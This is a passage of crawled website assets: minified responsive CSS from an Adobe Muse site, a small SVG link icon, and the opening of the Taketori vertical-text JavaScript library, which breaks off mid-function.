0%;}#u34250popup{height:59px;margin-top:63px;width:99.64%;margin-left:0.37%;}#u34255{position:absolute;width:100%;}#u34255popup{z-index:105;height:501px;margin-right:-10000px;width:50%;}#u34259{z-index:106;margin-right:-10000px;position:relative;width:100%;}#u34262{z-index:107;padding-top:65px;padding-bottom:206px;position:relative;margin-right:-10000px;margin-top:1px;width:100%;}#u34263-4{z-index:120;min-height:48px;position:relative;width:100%;}#u34263-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:48px;width:100%;margin:0px 0px 0px 0%;}#u34260-4{z-index:116;min-height:48px;margin-top:9px;position:relative;width:100%;}#u34260-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:48px;width:100%;margin:9px 0px 0px 0%;}#u34261-4{z-index:108;min-height:48px;margin-top:11px;position:relative;width:100%;}#u34261-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:48px;width:100%;margin:11px 0px 0px 0%;}#u34264-4{z-index:112;min-height:48px;margin-top:17px;position:relative;width:100%;}#u34264-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:48px;width:100%;margin:17px 0px 0px 0%;}#u34256{z-index:124;padding-bottom:6px;margin-right:-10000px;position:relative;width:100%;}#u34257{z-index:125;padding-bottom:380px;position:relative;margin-right:-10000px;margin-top:1px;width:100%;}#u34258-4{z-index:126;min-height:48px;position:relative;margin-right:-10000px;margin-top:66px;width:100%;}#u34245-4{z-index:130;min-height:48px;position:relative;margin-right:-10000px;margin-top:184px;width:50%;left:50%;}#u34245-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:48px;width:50%;margin:184px -10000px 0px 0%;}#u34232-4{z-index:134;min-height:48px;position:relative;margin-right:-10000px;margin-top:68px;width:50%;left:50%;}#u34232-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:48px;width:50%;margin:68px -10000px 0px 0%;}#ppu38972{z-index:0;margin-right:-10000px;margin-top:165px;margin-left:53px;width:39.82%;}#pu38972{width:0.01px;}#u38972{margin-right:-10000px;left:-1px;}#buttonu38973{width:127px;margin-right:-10000px;left:311px;}#buttonu38973:hover{margin-left:0px;margin-right:-10000px;margin-top:0px;width:127px;}#buttonu38973.ButtonSelected{margin-left:0px;margin-right:-10000px;margin-top:0px;width:127px;}#u38977-4{left:17px;}#u38974{left:92px;}#u38268-19{min-height:709px;margin-left:3px;margin-top:56px;width:94.53%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1533px);}}@media (max-width: 1000px){/*

*/
#muse_css_mq{background-color:#0003e8;}#bp_1000.active{display:block;}#page{max-width:1000px;}#accordionu34265{z-index:41;position:relative;margin-right:-10000px;width:37.1%;left:-37.8%;}#u34266{z-index:42;position:relative;width:100%;}#u34267-3{z-index:43;min-height:0px;padding-top:10px;padding-bottom:10px;position:relative;width:99.47%;}#u34267-3:hover{padding-top:10px;padding-bottom:10px;min-height:0px;width:99.74%;margin:0px -1px -1px 0%;}#u34267-3:active{padding-top:10px;padding-bottom:10px;min-height:0px;width:99.74%;margin:0px -1px -1px 0%;}#u34267-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:5px;width:100%;margin:0px 0px 0px 0%;}#u34267-2{margin-left:10px;}#u34268{z-index:46;position:relative;width:100%;}#u34269{z-index:47;padding-top:9px;padding-bottom:158px;position:relative;margin-right:-10000px;margin-top:1px;width:100%;}#buttonu34270{z-index:48;padding-bottom:18px;position:relative;width:99.74%;margin-left:0.27%;}#u34271-4{z-index:49;min-height:12px;position:relative;margin-right:-10000px;margin-top:10px;width:79.46%;left:15.14%;}#buttonu34270.ButtonSelected #u34271-4{padding-top:0px;padding-bottom:0px;min-height:12px;width:79.46%;margin:10px -10000px 0px 0%;}#buttonu34283{z-index:53;padding-bottom:17px;position:relative;width:99.74%;margin-left:0.27%;}#buttonu34270.ButtonSelected,#buttonu34283.ButtonSelected{min-height:0px;width:99.74%;margin:0px 0px 0px 0.2695417789757413%;}#u34284-4{z-index:54;min-height:1px;position:relative;margin-right:-10000px;margin-top:11px;width:79.46%;left:15.14%;}#buttonu34283.ButtonSelected #u34284-4{padding-top:0px;padding-bottom:0px;min-height:1px;width:79.46%;margin:11px -10000px 0px 0%;}#buttonu34281{z-index:58;padding-bottom:17px;margin-top:1px;position:relative;width:99.74%;margin-left:0.27%;}#buttonu34281.ButtonSelected{min-height:0px;width:99.74%;margin:1px 0px 0px 0.2695417789757413%;}#u34282-4{z-index:59;min-height:4px;position:relative;margin-right:-10000px;margin-top:11px;width:79.46%;left:15.14%;}#buttonu34281.ButtonSelected #u34282-4{padding-top:0px;padding-bottom:0px;min-height:4px;width:79.46%;margin:11px -10000px 0px 0%;}#buttonu34279{z-index:63;padding-bottom:18px;position:relative;width:100%;}#u34280-4{z-index:64;min-height:12px;position:relative;margin-right:-10000px;margin-top:10px;width:79.52%;left:15.1%;}#buttonu34275{z-index:68;padding-bottom:17px;position:relative;width:100%;}#buttonu34279.ButtonSelected,#buttonu34275.ButtonSelected{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u34276-4{z-index:69;min-height:1px;position:relative;margin-right:-10000px;margin-top:11px;width:79.52%;left:15.1%;}#buttonu34275.ButtonSelected #u34276-4{padding-top:0px;padding-bottom:0px;min-height:1px;width:79.52%;margin:11px -10000px 0px 0%;}#buttonu34285{z-index:73;padding-bottom:17px;margin-top:1px;position:relative;width:98.93%;}#buttonu34285.ButtonSelected{min-height:0px;width:98.93%;margin:1px 0px 0px 0%;}#u34286-4{z-index:74;min-height:4px;position:relative;margin-right:-10000px;margin-top:11px;width:80.39%;left:15.26%;}#buttonu34285.ButtonSelected #u34286-4{padding-top:0px;padding-bottom:0px;min-height:4px;width:80.39%;margin:11px -10000px 0px 0%;}#buttonu34277{z-index:78;padding-bottom:18px;margin-top:1px;position:relative;width:100%;}#u34278-4{z-index:79;min-height:12px;position:relative;margin-right:-10000px;margin-top:10px;width:79.52%;left:15.1%;}#buttonu34279.ButtonSelected #u34280-4,#buttonu34277.ButtonSelected #u34278-4{padding-top:0px;padding-bottom:0px;min-height:12px;width:79.52%;margin:10px -10000px 0px 0%;}#buttonu34272{z-index:83;padding-top:28px;padding-bottom:12.288679058761659px;margin-top:1px;position:relative;width:100%;}#buttonu34277.ButtonSelected,#buttonu34272.ButtonSelected{min-height:0px;width:100%;margin:1px 0px 0px 0%;}#u34274-8{z-index:84;min-height:1px;position:relative;width:79.52%;margin-left:15.1%;}#buttonu34272.ButtonSelected #u34274-8{padding-top:0px;padding-bottom:0px;min-height:1px;width:79.52%;margin:0px 0px 0px 15.09433962264151%;}#u34273-4{z-index:92;min-height:1px;margin-top:4px;position:relative;width:79.52%;margin-left:15.1%;}#buttonu34272.ButtonSelected #u34273-4{padding-top:0px;padding-bottom:0px;min-height:1px;width:79.52%;margin:4px 0px 0px 15.09433962264151%;}#pu34510{z-index:2;width:0.01px;height:0px;padding-bottom:1184px;margin-right:-10000px;margin-top:-104px;}#u34510{z-index:2;height:1080px;position:fixed;top:0px;}#u34510-bw{z-index:2;}#u34206{z-index:32;}#u34287{z-index:33;}#u34220{z-index:34;}#u34215{z-index:40;width:88px;min-height:65px;position:relative;margin-right:-10000px;margin-top:-78px;left:23.9%;}#pu34511{z-index:3;height:0px;padding-bottom:1557px;margin-bottom:-206px;margin-right:-10000px;margin-top:-55px;width:73.7%;}#u34511{right:0px;width:62.9%;}#u34205{z-index:35;}#pu38972{padding-bottom:0px;margin-right:-10000px;margin-top:153px;width:47.9%;margin-left:41.2%;}#u38972{margin-left:1.68%;}#buttonu38973{width:300px;margin-top:20px;margin-left:1.88%;}#buttonu38973:hover{margin-right:0px;margin-top:20px;width:300px;margin-left:1.88%;}#buttonu38973.ButtonSelected{margin-right:0px;margin-top:20px;width:300px;margin-left:1.88%;}#u38977-4{left:103px;}#u38974{left:177px;}#u38268-19{min-height:1004px;margin-top:45px;width:100%;}#buttonu34216{z-index:36;width:50px;height:19px;padding-top:15px;padding-bottom:16px;position:fixed;top:10px;right:13px;}#buttonu34216.ButtonSelected{width:50px;height:19px;min-height:0px;margin:0px;}#u34219{z-index:39;width:30px;height:2px;margin-left:10px;position:relative;}#buttonu34216.ButtonSelected #u34219{width:30px;height:2px;min-height:0px;margin:0px 0px 0px 10px;}#u34218{z-index:38;width:30px;height:2px;margin-left:10px;margin-top:7px;position:relative;}#buttonu34216.ButtonSelected #u34218{width:30px;height:2px;min-height:0px;margin:7px 0px 0px 10px;}#u34217{z-index:37;width:30px;height:2px;margin-left:10px;margin-top:6px;position:relative;}#buttonu34216.ButtonSelected #u34217{width:30px;height:2px;min-height:0px;margin:6px 0px 0px 10px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1502px);}body{overflow-x:hidden;min-width:550px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dietrich-hahne.de/images/link.svg?crc=4019562041
body_size: 136
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><defs><style>.cls-1{fill:#fff;}</style></defs><title>link</title><g id="Layer_2" data-name="Layer 2"><g id="Utilities-Dark"><path class="cls-1" d="M13.94,17a4.76,4.76,0,0,1-3.37-1.4l.71-.7a3.78,3.78,0,0,0,5.32,0l6.3-6.3a3.77,3.77,0,0,0,0-5.33L21.73,2.1a3.77,3.77,0,0,0-5.33,0L12,6.54l-.71-.7,4.44-4.45a4.78,4.78,0,0,1,6.74,0l1.18,1.18a4.77,4.77,0,0,1,0,6.73l-6.3,6.3A4.76,4.76,0,0,1,13.94,17Z"/><path class="cls-1" d="M5.94,25a4.69,4.69,0,0,1-3.37-1.4L1.39,22.43a4.79,4.79,0,0,1,0-6.74L7.69,9.4a4.77,4.77,0,0,1,6.74,0l1.17,1.17-.7.71L13.72,10.1a3.78,3.78,0,0,0-5.32,0L2.1,16.4a3.77,3.77,0,0,0,0,5.33L3.27,22.9a3.78,3.78,0,0,0,5.33,0l4.19-4.19.71.7L9.3,23.6A4.68,4.68,0,0,1,5.94,25Z"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.dietrich-hahne.de/scripts/taketori.js?crc=214255737
body_size: 13571
content:
/* Taketori - Make Text Vertical 
 * Copyright 2010-2011 CMONOS. Co,Ltd (http://cmonos.jp)
 *
 * Version: 1.3.0
 * Lisence: MIT Lisence
 * Last-Modified: 2012-04-06
 */
var TaketoriVersionForMuse={ver:"r8"},TaketoriDblClickAlert={"ja-jp":"\ufeff\u7e26\u66f8\u304d\u5316\u3057\u305f\u3044\u90e8\u5206\u3092\u30c0\u30d6\u30eb\u30af\u30ea\u30c3\u30af\u3057\u3066\u304f\u3060\u3055\u3044\u3002","zh-tw":"\u9ede\u5169\u4e0b\u4ee5\u5207\u63db\u5230\u76f4\u6392\u986f\u793a\u3002","zh-cn":"Double click to make text vertical.","ko-kr":"Double click to make text vertical."},TaketoriDefaultLang=document.getElementsByTagName("html")[0]&&document.getElementsByTagName("html")[0].lang?
document.getElementsByTagName("html")[0].lang.search(/tw/i)!=-1?"zh-tw":"ja-jp":"ja-jp",TaketoriTool=function(){};
TaketoriTool.prototype={element:function(a){arguments.length>1&&(a=Array.prototype.slice.call(arguments));this.elements=[];return this.appendElement(a)},list:function(){return this.elements?this.elements:[]},appendElement:function(a){arguments.length>1&&(a=Array.prototype.slice.call(arguments));if(!a)return this;if(!this.elements)this.elements=[];if(a.constructor==Array)for(var b=0,c=a.length;b<c;b++)this.appendElement(a[b]);else if(typeof a=="object")this.isIncluded(a)||(this.elements[this.elements.length]=
a);else if(typeof a=="string")if(a.match(/^(\w+)\.([\w\-]+)$/)){var d=RegExp.$1.toLowerCase(),f=RegExp.$2,g=[];if(typeof document.getElementsByClassName=="function"){g=document.getElementsByClassName(f);b=0;for(c=g.length;b<c;b++)g[b].tagName.toLowerCase()==d&&!this.isIncluded(g[b])&&(this.elements[this.elements.length]=g[b])}if(typeof document.getElementsByClassName!="function"||g.length==0){g=document.getElementsByTagName(d);d=RegExp("(^|\\s)"+f+"(?![\\w\\-])");b=0;for(c=g.length;b<c;b++)g[b].className.search(d)!=
-1&&!this.isIncluded(g[b])&&(this.elements[this.elements.length]=g[b])}}else(a=document.getElementById(a.replace("#","")))&&!this.isIncluded(a)&&(this.elements[this.elements.length]=a);return this},isIncluded:function(a){for(var b=0,c=this.elements.length;b<c;b++)if(this.elements[b]==a)return!0;return!1},removeClassName:function(a){return this.replaceClassName(a,"","ig")},replaceClassName:function(a,b,c){if(this.elements&&a!=null&&a!=""){a=RegExp("(^|\\s)"+a+"(?![\\w\\-])",c);b==null&&(b="");for(var c=
0,d=this.elements.length;c<d;c++)if(this.elements[c].className!=null)this.elements[c].className=this.elements[c].className.replace(a,b)}return this},addClassName:function(a){if(this.elements&&a!=null&&a!="")for(var b=RegExp("(^|\\s)"+a+"(?![\\w\\-])"),c=0,d=this.elements.length;c<d;c++)this.elements[c].className==null||this.elements[c].className==""?this.elements[c].className=a:this.elements[c].className.search(b)==-1&&(this.elements[c].className+=" "+a);return this},addEventListener:function(a,b,
c){c==null&&(c=!1);if(this.elements)for(var d=0,f=this.elements.length;d<f;d++)typeof this.elements[d].addEventListener=="function"?this.elements[d].addEventListener(a,b,c):typeof this.elements[d].attachEvent=="object"&&this.elements[d].attachEvent("on"+a,b);return b},removeEventListener:function(a,b,c){if(this.elements)for(var d=0,f=this.elements.length;d<f;d++)typeof this.elements[d].removeEventListener=="function"?this.elements[d].removeEventListener(a,b,c):this.elements[d].detachEvent&&this.elements[d].detachEvent("on"+
a,b)},stopPropagation:function(a){a.stopPropagation?a.stopPropagation():event.cancelBubble=!0},preventDefault:function(a){a.preventDefault?a.preventDefault():event.returnValue=!1}};var Taketori=function(){};
Taketori.prototype={isMSIE:navigator.appVersion.search(/MSIE/)!=-1?parseInt(navigator.appVersion.toLowerCase().replace(/.*msie[ ]/,"").match(/^[0-9]+/))==9?0:document.documentMode?document.documentMode:5:0,isIE9:navigator.appVersion.search(/MSIE/)!=-1&&parseInt(navigator.appVersion.toLowerCase().replace(/.*msie[ ]/,"").match(/^[0-9]+/))==9?!0:!1,isWritingModeReady:navigator.userAgent.search(/Android/)!=-1&&parseFloat(navigator.appVersion.toLowerCase().replace(/.*android[ ]/,"").match(/^[0-9]+(\.[0-9])/g))<
4.1?!1:navigator.appVersion.search(/MSIE/)!=-1&&parseInt(navigator.appVersion.toLowerCase().replace(/.*msie[ ]/,"").match(/^[0-9]+/))!=9||navigator.appVersion.search(/Trident/)!=-1&&parseInt(navigator.appVersion.toLowerCase().replace(/.*trident[\/]/,"").match(/^[0-9]+/))!=5||typeof document.createElement("div").style.MozWritingMode!="undefined"||typeof document.createElement("div").style.webkitWritingMode!="undefined"||typeof document.createElement("div").style.OWritingMode!="undefined"?!0:!1,isMultiColumnReady:typeof document.createElement("div").style.MozColumnWidth!=
"undefined"||typeof document.createElement("div").style.webkitColumnWidth!="undefined"||typeof document.createElement("div").style.webkitWritingMode!="undefined"&&typeof document.createElement("div").style.webkitColumnWidth!="undefined"||typeof document.createElement("div").style.OColumnWidth!="undefined"||typeof document.createElement("div").style.msColumnWidth!="undefined"||typeof document.createElement("div").style.columnWidth!="undefined"?!0:!1,isLegacy:navigator.appVersion.search(/MSIE/)!=-1||
typeof document.createElement("div").style.MozTransform!="undefined"||typeof document.createElement("div").style.webkitTransform!="undefined"||typeof document.createElement("div").style.OTransform!="undefined"||typeof document.createElement("div").style.transform!="undefined"?!1:!0,isTextEmphasisReady:typeof document.createElement("div").style.MozTextEmphasisStyle!="undefined"||typeof document.createElement("div").style.webkitTextEmphasisStyle!="undefined"||typeof document.createElement("div").style.OTextEmphasisStyle!=
"undefined"||typeof document.createElement("div").style.msTextEmphasisStyle!="undefined"||typeof document.createElement("div").style.textEmphasisStyle!="undefined"?!0:!1,document:new TaketoriTool,importCSS:function(){for(var a=!1,b=document.getElementsByTagName("link"),c=0,d=b.length;c<d;c++)b[c].href!=null&&b[c].href.search(/taketori\.css$/)!=-1&&(a=!0);if(a)return!0;if(this.config.cssPath==null||this.config.cssPath=="auto"){a=document.getElementsByTagName("script");c=0;for(d=a.length;c<d;c++)if(a[c].src.search(/taketori/)!=
-1){if(a[c].baseURI==null)this.config.cssPath=a[c].src.substring(0,a[c].src.lastIndexOf("/")).concat("/../css/");else if(a[c].baseURI.lastIndexOf("/")!=-1)this.config.cssPath=a[c].baseURI.substring(0,a[c].baseURI.lastIndexOf("/")).concat("/css/");break}}(c=document.getElementsByTagName("head")[0])?(d=document.createElement("link"),d.setAttribute("rel","stylesheet"),d.setAttribute("type","text/css"),d.setAttribute("href",this.config.cssPath+"taketori.css"),c.appendChild(d)):document.write('<link rel="stylesheet" type="text/css" href="'+
this.config.cssPath+'taketori.css" />')},setTemporaryCSS:function(a){if(!this.temporaryStyle)this.temporaryStyle=document.createElement("style"),this.temporaryStyle.setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(this.temporaryStyle);this.temporaryStyle.appendChild(document.createTextNode(a))},removeTemporaryCSS:function(){if(this.temporaryStyle)document.getElementsByTagName("head")[0].removeChild(this.temporaryStyle),this.temporaryStyle=null},init:function(){if(!this.windowWidth){var a=
this;this.document.element(window).addEventListener("resize",function(){a.resizeTimer&&clearTimeout(a.resizeTimer);a.resizeTimer=setTimeout(function(){a.refresh()},500)})}if(!this.windowWidth)this.windowWidth=self.innerWidth?self.innerWidth:document.compatMode!=null&&document.compatMode!="BackCompat"?self.document.documentElement.clientWidth:self.document.body.clientWidth;if(!this.windowHeight)this.windowHeight=self.innerHeight?self.innerHeight:document.compatMode!=null&&document.compatMode!="BackCompat"?
self.document.documentElement.clientHeight:self.document.body.clientHeight;if(!this.isMSIE&&this.rubyDisabled==null)this.rubyDisabled=window.opera?!0:this.getStyle(document.createElement("ruby")).display=="block"?!0:!1},set:function(a){if(this.isLegacy)return this;if(!this.config)this.config={};a!=null&&this.merge(this.config,a);if(this.config.lang)this.config.lang=this.config.lang.toLowerCase();return this},merge:function(a,b){a||(a={});if(b!=null)for(var c in b)if(b[c]!=null)if(b[c].constructor==
Array)this.merge(a[c],b[c]);else if(typeof b[c]=="string"||typeof b[c]=="number"||typeof b[c]=="boolean")a[c]=b[c];return a},element:function(a){if(this.isLegacy)return this;arguments.length>1&&(a=Array.prototype.slice.call(arguments));if(!this.config.elements)this.config.elements=[];if(a&&a.constructor==Array)for(var b=0,c=a.length;b<c;b++)this.config.elements[this.config.elements.length]=a[b];else a&&(this.config.elements[this.config.elements.length]=a);return this},reset:function(a){this.config=
null;this.set(a)},japaneseReadableElements:function(a){for(var b=[],c=[],d=document.getElementsByTagName("p"),f=0,g=d.length;f<g;f++)c[c.length]=d[f];d=document.getElementsByTagName("br");f=0;for(g=d.length;f<g;f++)c[c.length]=d[f];f=0;for(g=c.length;f<g;f++)if(d=this.lookUpBlockElements(c[f],b),d!=null&&!this.isCountedElement(b,d)){var h=0;d.innerHTML.replace(/\u3002/g,function(){h++}).replace(/\u3001/g,function(){h+=0.5});b[b.length]={element:d,readabilityScore:h}}if(b.length>0){b=b.sort(function(a,
b){return b.readabilityScore-a.readabilityScore});c=[];f=0;for(g=b.length;f<g;f++)if(!this.isVerticalTextElement(b[f].element)&&(!a||a<b[f].readabilityScore))c[c.length]=b[f].element;return c}else return[document.body]},isVerticalTextElement:function(a){var b=this.getStyle(a);if(navigator.appVersion.search(/MSIE/)!=-1&&parseInt(navigator.appVersion.toLowerCase().replace(/.*msie[ ]/,"").match(/^[0-9]+/))==9&&typeof b.writingMode=="string"&&b.writingMode.toLowerCase()=="tb-rl")a.style.writingMode="lr-tb";
if(navigator.userAgent.search(/Android/)!=-1&&parseFloat(navigator.appVersion.toLowerCase().replace(/.*android[ ]/,"").match(/^[0-9]+(\.[0-9])/g))<4.1&&typeof b.webkitWritingMode=="string"&&b.webkitWritingMode.toLowerCase()=="vertical-rl")a.style.webkitWritingMode="horizontal-tb";return(navigator.userAgent.search(/Android/)!=-1&&parseFloat(navigator.appVersion.toLowerCase().replace(/.*android[ ]/,"").match(/^[0-9]+(\.[0-9])/g))<4.1?0:(navigator.appVersion.search(/MSIE/)!=-1&&parseInt(navigator.appVersion.toLowerCase().replace(/.*msie[ ]/,
"").match(/^[0-9]+/))!=9||navigator.appVersion.search(/Trident/)!=-1&&parseInt(navigator.appVersion.toLowerCase().replace(/.*trident[\/]/,"").match(/^[0-9]+/))!=5)&&typeof b.writingMode=="string"&&(b.writingMode.toLowerCase()=="tb-rl"||b.writingMode.toLowerCase()=="vertical-rl")||typeof b.MozWritingMode=="string"&&b.MozWritingMode.toLowerCase()=="vertical-rl"||typeof b.webkitWritingMode=="string"&&b.webkitWritingMode.toLowerCase()=="vertical-rl"||typeof b.OWritingMode=="string"&&b.OWritingMode.toLowerCase()==
"vertical-rl"||typeof b.writingMode=="string"&&b.writingMode.toLowerCase()=="vertical-rl")?!0:!1},isCountedElement:function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c].element==b)return!0;return!1},lookUpBlockElements:function(a){for(var b=null;a;){var c=a.tagName.toLowerCase();if(c=="div"||c=="td"||c=="th"||c=="dd"||c=="section"||c=="article"||c=="body"){if(a.taketori||!b)b=a;if(c=="body")break}a=a.parentNode}return b},isIncludedIn:function(a,b){if(a&&a.constructor==Array)for(var c=0,d=a.length;c<
d;c++)if(a[c]==b)return!0;return!1},escapeHTML:function(a){var b=document.createElement("div"),a=document.createTextNode(a);b.appendChild(a);return b.innerHTML},unescapeHTML:function(a){return a==null?"":a.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&amp;/g,"&")},getCookie:function(a){for(var b=[],c=document.cookie.split(/;\s*/),d=0,f=c.length;d<f;d++)if(c[d]!=""){var g=c[d].indexOf("=");if(g>=0){var h=c[d].substring(0,g),g=c[d].substring(g+1,c[d].length);b[h]=g}}return a!=
null&&b[a]!=null?b[a]:""},setCookie:function(a,b,c){if(!c)this.config.cookieExpires?c=this.config.cookieExpires:(c=new Date,c.setTime(c.getTime()+864E8));document.cookie=a+"="+b+"; expires="+c.toGMTString()+";"+(this.config.cookieDomain!=null&&this.config.cookieDomain!=""?" domain="+this.config.cookieDomain+";":"")+(this.config.cookiePath!=null&&this.config.cookiePath!=""?" path="+this.config.cookiePath:"")},deleteCookie:function(a){this.setCookie(a,"",new Date(70,0,1,0,0,1))},setOnLoad:function(a){if(this.isLegacy)return this;
typeof window.addEventListener=="function"?window.addEventListener("load",a,!1):typeof window.attachEvent=="object"&&window.attachEvent("onload",!this.isMultiColumnReady?function(){setTimeout(a,600)}:a);return this},getStyle:function(a){if(a.currentStyle)return a.currentStyle;else{var b=document.defaultView.getComputedStyle(a,null),c=document.createElement("div");if(b.length){for(var d=0,f=b.length;d<f;d++)c.style.setProperty(b[d],b.getPropertyValue(b[d]),"");d=0;for(f=a.style.length;d<f;d++)c.style.setProperty(a.style[d],
a.style.getPropertyValue(a.style[d]),"")}else c.style.cssText=b.cssText+a.style.cssText;return c.style}},counterClockwiseRotatedOuterHTML:function(a,b,c){var d,f=b.display!="inline"||b.cssFloat&&b.cssFloat!="none"||b.styleFloat&&b.styleFloat!="none"?!0:!1,g=!1,h=a.currentStyle;b||(b=this.getStyle(a));d=c?document.createElement("div"):a.cloneNode(!0);if(this.isWritingModeReady&&c)if(b.width&&b.width.search(/\d+\.?\d*(px|em)/i)!=-1&&parseInt(b.width)>0&&b.height&&b.height.search(/\d+\.?\d*(px|em)/i)!=
-1&&parseInt(b.height)>0)h||b.cssFloat&&b.cssFloat!="none"||b.display=="inline-block"?g=!0:(d.style.width="auto",d.style.height="auto");else if(b.width&&b.width.search(/\d+\.?\d*%/)!=-1||b.height&&b.height.search(/\d+\.?\d*%/)!=-1)d.style.width=b.height&&b.height.search(/\d+\.?\d*%/)!=-1?b.height:"auto",d.style.height=b.width&&b.width.search(/\d+\.?\d*%/)!=-1?b.width:"auto";else{if(b.width=="0px")d.style.width="auto";if(b.height=="0px")d.style.height="auto"}if(!this.isWritingModeReady||g||this.isWritingModeReady&&
!c){var i=0,j=0,k=!1;this.isWritingModeReady?(i=this.getMarginSize([b.paddingLeft,b.paddingRight,b.borderLeftWidth,b.borderRightWidth]),j=this.getMarginSize([b.paddingTop,b.paddingBottom,b.borderTopWidth,b.borderBottomWidth]),k=!0):(i=this.getMarginSize([b.paddingTop,b.paddingBottom,b.borderTopWidth,b.borderBottomWidth]),j=this.getMarginSize([b.paddingLeft,b.paddingRight,b.borderLeftWidth,b.borderRightWidth]));var m=!isNaN(parseInt(b.width))&&parseInt(b.width)>0?parseInt(b.width):a.width?a.width:
a.offsetWidth?a.offsetWidth-(k?i:j):null,l=!isNaN(parseInt(b.height))&&parseInt(b.height)>0?parseInt(b.height):a.height?a.height:a.offsetHeight?a.offsetHeight-(k?j:i):null,q=!1;if(!m||!l)this.makeClipboard(this.process.target,!0),this.clipboard.appendChild(d),m=d.offsetWidth?d.offsetWidth-(k?i:j):d.clientWidth,l=d.offsetHeight?d.offsetHeight-(k?j:i):d.clientHeight,this.clipboard.removeChild(d);if(!isNaN(m)&&!isNaN(l)){m+=i;l+=j;if(l>this.process.config.height)m=parseInt(m*this.process.config.height/
l),l=this.process.config.height,q=!0;if(m>this.process.config.width)l=parseInt(l*this.process.config.width/m),m=this.process.config.width,q=!0;if(q||g)if(i=m-i,j=l-j,g)h||b.display=="inline-block"?(d.width=j,d.style.width=j+"px"):d.style.width="auto",d.height=i,d.style.height=i+"px";else if(d.width=i,d.height=j,d.style.width=i+"px",d.style.height=j+"px",q&&f)d.style.overflow="auto"}}d.style.borderTopWidth=b.borderLeftWidth||0;d.style.borderRightWidth=b.borderTopWidth||0;d.style.borderBottomWidth=
b.borderRightWidth||0;d.style.borderLeftWidth=b.borderBottomWidth||0;d.style.borderTopColor=b.borderLeftColor||"";d.style.borderRightColor=b.borderTopColor||"";d.style.borderBottomColor=b.borderRightColor||"";d.style.borderLeftColor=b.borderBottomColor||"";d.style.borderTopStyle=b.borderLeftStyle||"none";d.style.borderRightStyle=b.borderTopStyle||"none";d.style.borderBottomStyle=b.borderRightStyle||"none";d.style.borderLeftStyle=b.borderBottomStyle||"none";if(f||!c||this.isWritingModeReady&&(!this.isMSIE||
this.isMSIE<8))d.style.paddingTop=b.paddingLeft||0,d.style.paddingRight=b.paddingTop||0,d.style.paddingBottom=b.paddingRight||0,d.style.paddingLeft=b.paddingBottom||0;if(this.isWritingModeReady){if(f&&c)d.style.overflowX=b.overflowY?b.overflowY:"visible",d.style.overflowY=b.overflowX?b.overflowX:"visible";if(b.backgroundPositionX||b.backgroundPositionY)d.style.backgroundPositionX=b.backgroundPositionY?b.backgroundPositionY=="top"?"left":b.backgroundPositionY=="bottom"?"right":b.backgroundPositionY:
"50%",d.style.backgroundPositionY=b.backgroundPositionX?b.backgroundPositionX=="left"?"top":b.backgroundPositionX=="right"?"bottom":b.backgroundPositionX:"50%";else if(b.backgroundPosition&&b.backgroundPosition.search(/(\S+)\s+(\S)/)!=-1)d.style.backgroundPosition=RegExp.$2+" "+RegExp.$1+";";if(f||!c||!this.isMSIE||this.isMSIE<8)d.style.marginTop=b.marginLeft||0,d.style.marginRight=b.marginTop||0,d.style.marginBottom=b.marginRight||0,d.style.marginLeft=b.marginBottom||0}else if(d.style.marginRight=
parseInt((b.marginRight&&b.marginRight!="auto"?parseInt(b.marginRight):0)+(l-m)/2)+"px",m-l>0?(d.style.marginTop=d.style.marginBottom="0px",d.style.marginLeft=parseInt((b.marginLeft&&b.marginLeft!="auto"?parseInt(b.marginLeft):0)+(l-m))+"px",d.style.paddingTop=parseInt(d.style.paddingTop)+(m-l)+"px"):(d.style.marginTop=parseInt((b.marginTop&&b.marginTop!="auto"?parseInt(b.marginTop):0)+(m-l)/2)+"px",d.style.marginBottom=parseInt((b.marginBottom&&b.marginBottom!="auto"?parseInt(b.marginBottom):0)+
(m-l)/2)+"px",d.style.marginLeft=parseInt((b.marginLeft&&b.marginLeft!="auto"?parseInt(b.marginLeft):0)+(l-m)/2)+"px"),b.backgroundPosition&&b.backgroundPosition.search(/(\S+)\s+(\S)/)!=-1)d.style.backgroundPosition=RegExp.$2+" "+RegExp.$1+";";return c?d.style.cssText+";"+a.style.cssText:this.outerHTML(d)},outerHTML:function(a){if(!a)return"";var b=document.createElement("div");b.appendChild(a.cloneNode(!0));return b.innerHTML},rotatedBlockAdditionalCSSText:function(a,b,c,d){c==null&&(c=0);if(this.isWritingModeReady)return"width:"+
b+"px;height:"+a+"px;"+(c?(!d?"padding-bottom:":"margin-bottom:")+c+"px;":"")+(!d?"position:relative;overflow:auto;overflow-x:auto;overflow-y:hidden;":"");else{var f=this.isIE9?"overflow-x:hidden;overflow-y:hidden;":"overflow-x:visible;overflow-y:visible;";return"width:"+a+"px;height:"+b+"px;margin-top:-"+b+"px;margin-right:"+(b-a-c)+"px;margin-bottom:"+(a+c)+"px;margin-left:0;"+(!d?"padding-right:"+c+"px;overflow:auto;"+f:"")}},toVertical:function(a){if(this.isLegacy)return this;var b=this;if(a==
null||a)this.setOnLoad(function(){b.toVertical(!1)});else{this.importCSS();var c=!1,d=!1;if(!this.targetElements)if(!this.config.elements||this.config.elements[0]=="=auto")this.targetElements=this.japaneseReadableElements(this.config.minScore==null?3:this.config.minScore),this.config.togglable=!1,c=!0;else if(this.config.elements[0]=="=dblclick")d=c=!0;else{var f=this.document.element(this.config.elements).list();this.targetElements=[];for(var a=0,g=f.length;a<g;a++)this.isVerticalTextElement(f[a])||
